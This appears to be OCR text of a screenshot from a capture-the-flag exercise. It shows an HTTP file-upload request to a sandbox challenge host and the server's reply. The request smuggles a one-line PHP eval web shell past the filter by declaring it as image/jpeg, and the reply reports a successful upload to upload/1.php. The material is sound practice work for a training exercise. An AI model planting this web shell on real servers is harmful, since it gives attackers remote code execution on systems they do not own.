 -0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-8305f1794c5a6019.sandbox.ctfh
ub.com:10800/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh,zh-CN;q=0.9,zh-TW;q=0.8
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryOhP8l82So3HeQaY7
16 Content-Disposition: form-data; name="file";
filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['1']);?>
20 ------WebKitFormBoundaryOhP8l82So3HeQaY7
21 Content-Disposition: form-data; name="submit"
22
23 Submit
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Mon, 17 Mar 2025 08:45:43 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 513
6 Connection: keep-alive
7 X-Powered-By: PHP/7.3.14
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested
11 Access-Control-Allow-Methods: *
12
13 <script>
alert('上传成功')
</script>
上传文件相对路径<br>
upload/1.php<!DOCTYPE html>